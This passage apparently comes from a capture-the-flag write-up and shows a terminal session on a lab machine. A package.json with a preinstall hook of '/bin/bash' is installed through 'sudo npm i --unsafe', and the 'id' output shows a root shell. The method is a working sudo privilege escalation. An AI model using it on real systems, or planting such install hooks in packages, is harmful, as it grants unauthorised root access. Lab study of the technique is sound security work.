 algernon@holiday:/tmp/0x4rt3mis$ cat package.json
cat package.json
{
  "name": "root_holiday",
  "version": "1.0.1",
  "scripts": {
    "preinstall": "/bin/bash"
  }
}
algernon@holiday:/tmp/0x4rt3mis$ cd ..
cd ..
algernon@holiday:/tmp$ sudo npm i 0x4rt3mis/ --unsafe
sudo npm i 0x4rt3mis/ --unsafe
> root_holiday@1.0.1 preinstall /tmp/node_modules/.staging/root_holiday-c31708a2
> /bin/bash
id
uid=0(root) gid=0(root) groups=0(root)